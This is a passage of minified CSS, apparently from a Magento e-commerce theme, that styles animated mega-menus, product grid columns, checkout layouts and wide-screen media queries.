.6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.5)}.pop.ub-mega-menu li.has-child.tab-head.active .child-content,.pop.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.linear.ub-mega-menu li.has-child.tab-head .child-content,.linear.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateX(-40%);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:translateX(-40%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:translateX(-40%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:translateX(-40%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:translateX(-40%);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.linear.ub-mega-menu li.has-child.tab-head.active .child-content,.linear.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.bounce.ub-mega-menu li.has-child.tab-head .child-content,.bounce.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateX(-40%);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:translateX(-40%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:translateX(-40%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:translateX(-40%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:translateX(-40%);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.bounce.ub-mega-menu li.has-child.tab-head.active .child-content,.bounce.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.radial.ub-mega-menu li.has-child.tab-head .child-content,.radial.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateY(-120px) rotate(70deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:translateY(-120px) rotate(70deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:translateY(-120px) rotate(70deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:translateY(-120px) rotate(70deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:translateY(-120px) rotate(70deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.radial.ub-mega-menu li.has-child.tab-head.active .child-content,.radial.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.winding.ub-mega-menu li.has-child.tab-head .child-content,.winding.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(90deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(90deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(90deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(90deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(90deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.winding.ub-mega-menu li.has-child.tab-head.active .child-content,.winding.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.shield.ub-mega-menu li.has-child.tab-head .child-content,.shield.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateX(90deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:rotateX(90deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:rotateX(90deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:rotateX(90deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:rotateX(90deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.shield.ub-mega-menu li.has-child.tab-head.active .child-content,.shield.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.products-grid .product-item-info{padding:20px}.products-grid .product-item-inner{padding:0 20px 20px}.products-grid .product-item-info:hover .product-item-inner,.products-grid .product-item-info.-hover .product-item-inner{padding:0 30px 30px}.products-grid .product-item .action.tocompare{left:-15px}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item{width:calc(33.33% - 20px)}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n+3){margin-top:0}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{width:calc(33.33% - 20px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-inline-start:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-inline-start:0}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n){margin-inline-end:30px}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-3columns.catalog-category-view .products-list .product-item-info{display:flex;padding:20px}.page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper{left:0;position:relative}.page-layout-3columns.catalog-category-view .products-list .product-item-inner{margin:0;width:auto}.page-layout-3columns.catalog-category-view .products-list .price-box{justify-content:flex-end}@supports (display:grid){.columns .column.main .amtheme-product-wrap{grid-column-gap:80px;grid-template-columns:calc(45% - 80px) 55%}}.page-layout-1column .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:80px;margin-inline-start:0;margin-top:0}@supports (display:grid){.column.main .amtheme-product-wrap{grid-column-gap:50px;grid-template-columns:calc(45% - 50px) 55%}}.page-layout-2columns-left .amtheme-product-wrap>.product.media,.page-layout-2columns-right .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:50px;margin-inline-start:0;margin-top:0}.page-layout-2columns-left .amtheme-product-wrap>.amtheme-product-info,.page-layout-2columns-right .amtheme-product-wrap>.amtheme-product-info{max-width:515px}.page-layout-2columns-left .amtheme-product-info .product-info-price,.page-layout-2columns-right .amtheme-product-info .product-info-price{margin-bottom:25px}@supports (display:grid){.column .amtheme-product-wrap{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;grid-column-gap:35px;grid-template-columns:calc(45% - 35px) 55%}.column .amtheme-product-wrap>.product.media,.column .amtheme-product-wrap>.amtheme-product-info{width:100%}}.page-layout-3columns .amtheme-product-wrap{display:flex;margin:60px 0 50px}.page-layout-3columns .amtheme-product-wrap .amtheme-product-info{width:55%}.page-layout-3columns .amtheme-product-wrap .product.media{margin-bottom:0;margin-inline-end:35px;margin-inline-start:0;margin-top:0;max-height:none;max-width:none;width:45%}.page-layout-3columns .amtheme-product-wrap>.product.media .towishlist{height:50px;width:50px}.page-layout-3columns .amtheme-product-wrap>.product.media .towishlist .amtheme-icon{height:30px;width:30px}.page-layout-3columns .amtheme-short-info{margin-bottom:25px}.page-layout-3columns .amtheme-short-info .reviews-actions{margin-inline-start:5px}.page-layout-3columns .amtheme-product-info .product-add-form{margin-top:25px}.page-layout-3columns .amtheme-product-info .swatch-attribute-label,.page-layout-3columns .amtheme-product-info .swatch-attribute-options{flex-grow:1}.page-layout-3columns .amtheme-product-info .swatch-attribute-options{width:85%}.page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-bottom:15px;margin-inline-end:10px;margin-inline-start:0;margin-top:0}.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-bottom:15px;margin-inline-end:16px;margin-inline-start:0;margin-top:0}.page-layout-3columns .amtheme-product-info .product-info-price{margin:55px 0 25px}.page-layout-3columns .amtheme-product-info .box-tocart .action.tocart{min-width:200px}.page-layout-3columns .amtheme-product-info .product-social-links{display:block}.page-layout-3columns .amtheme-product-info .qty.-without-options{margin-top:25px}.page-layout-3columns .action.mailto.friend:before{content:none}.page-layout-3columns .amtheme-actions-wrap>.product-social-links{display:flex;margin-bottom:15px;width:auto}.page-layout-3columns .amtheme-actions-wrap .action.primary{margin-bottom:15px;margin-inline-end:15px;margin-inline-start:0;margin-top:0}.page-header .block-search{max-width:380px}.checkout-cart-index .cart-container>.amtheme-form-wrapper{width:calc(100% - 25% - 65px)}.checkout-cart-index .cart-container>.cart-summary{margin-inline-start:65px}.opc-progress-bar{max-width:none}.checkout-index-index .page-main{padding-inline-end:160px;padding-inline-start:160px}.checkout-container>.opc-sidebar{width:460px}.checkout-container>.opc-wrapper{margin-bottom:20px;margin-inline-end:60px;margin-inline-start:0;margin-top:0;width:calc(100% - 460px - 60px)}.amtheme-filter-action{max-width:230px}.page-layout-2columns-left.page-with-filter .toolbar-products,.page-layout-2columns-right.page-with-filter .toolbar-products{max-width:calc(100% - 230px - 4%)}.page-layout-3columns.page-with-filter .toolbar-products{max-width:100%;padding:0 calc(230px + 25px);right:0}.multicheckout.address.form .table.items .field.address,.multicheckout.address.form .table.items .action.delete{display:inline-block}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-inline-end:60px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-inline-start:60px}.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text{padding-inline-end:60px}.block-order-details-view,.paypal-review-items{margin-inline-end:40px}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,.page-layout-1column .block.am-widget:not(.list) .product.item.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{width:calc(20% - 20px)}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5){margin-top:0}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-inline-end:0}.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{width:calc(25% - 18.75px)}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-inline-end:0}.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{width:calc(33.33% - 16.67px)}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n+3),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n+3){margin-top:0}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-right:calc(30px*2)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-left:calc(30px*2)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .sidebar-main{margin-right:25px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-left:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n){margin-right:30px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{max-width:calc(25% - 